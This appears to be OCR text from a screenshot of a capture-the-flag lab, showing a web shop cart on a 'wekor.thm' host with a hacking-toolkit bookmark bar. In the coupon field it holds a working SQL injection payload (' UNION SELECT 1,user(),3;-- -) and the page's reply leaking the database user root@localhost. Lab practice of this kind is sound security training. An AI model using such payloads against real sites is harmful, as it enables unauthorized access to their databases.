 It.Next - IT Service Respo
wekor.thm/it-next/it_cart.php
KALI LEARNING CTF's VULNS DB CHEAT_SHEETS METHODOLOGIES PRIV CRACK STATION WEB HACKING PAYLOADS TOOLS SOCIAL CERT PREP HACKER NEWS BREAC
3
Mcafee Livesafe Antivirus
Status: In Stock
$25.00 $25.00 Remove
2
Norton Internet Security
Status: Out Stock
$25.00 $25.00 Remove
' UNION SELECT 1,user(),3;-- - Apply Coupon
Coupon Code : 1 With ID : root@localhost And With Expire Date Of : 3 Is Valid!